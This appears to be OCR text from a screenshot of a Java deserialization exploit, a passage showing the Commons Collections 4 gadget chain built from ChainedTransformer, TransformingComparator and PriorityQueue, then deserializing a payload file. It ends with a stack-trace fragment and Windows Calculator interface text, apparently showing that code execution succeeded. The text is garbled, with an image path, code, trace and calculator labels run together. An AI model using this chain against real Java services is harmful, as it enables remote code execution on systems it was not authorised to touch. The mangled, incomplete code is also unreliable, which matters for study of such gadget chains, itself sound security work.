 };
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
TransformingComparator transformingComparator = new TransformingComparator(new ConstantTransformer( constantToReturn: 1));
//transformingComparator.compare(1,2);
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
setFieldValue(transformingComparator, field_name: "transformer",chainedTransformer);
//serialize(priorityQueue);
unserialize( filename: "sercc4.bin");
}
stantiateTransformer.transform(InstantiateTransformer.java:116)
计算器
程序员
HEX 0
DEC 0
OCT 0